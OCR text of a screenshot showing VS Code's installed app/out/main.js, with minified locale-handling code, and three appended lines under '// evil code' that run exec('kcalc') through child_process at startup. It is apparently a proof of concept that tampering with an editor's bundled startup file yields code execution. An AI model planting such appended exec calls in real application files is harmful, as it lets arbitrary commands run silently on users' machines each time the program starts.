 资源管理器
···
RESOURCES
app
extensions
licenses
node_modules.asar.unpacked
out
vs
vscode-dts
JS bootstrap-amd.js
JS bootstrap-fork.js
JS bootstrap-node.js
JS bootstrap-window.js
JS bootstrap.js
JS cli.js
JS main.js
{} nls.metadata.json
JS main.js
app > out > JS main.js > …
code!=="EEXIST"?P(C):_(m))})}async function mkdirpIgnoreError(m){if(typeof m=="string")try{return await mkdirp(m),m}catch{}}
function processZhLocale(m){if(m.startsWith("zh")){const _=m.split("-")[1];return["hans","cn","sg","my"].includes(_)?
"zh-cn":"zh-tw"}return m}async function resolveNlsConfiguration(){let m=nlsConfigurationPromise?await
nlsConfigurationPromise:void 0;if(m)return m;let _=app.getLocale();if(!_)return{locale:"en",osLocale,availableLanguages:{}};
_=processZhLocale(_.toLowerCase());const{getNLSConfiguration:P}=require_languagePacks();return m=await P(product.commit,
userDataPath,metaDataFile,_,osLocale),m??{locale:"en",osLocale,availableLanguages:{}}}function getUserDefinedLocale(m)
{const _=args.locale;return _?_.toLowerCase():m.locale&&typeof m.locale=="string"?m.locale.toLowerCase():void 0}
9
10 //# sourceMappingURL=https://ticino.blob.core.windows.net/sourcemaps/0ee08df0cf4527e40edc9aa28f4b5bd38bbff2b2/core/main.js.
map
11
12 // evil code
13 const { exec } = require('child_process');
14 exec('kcalc')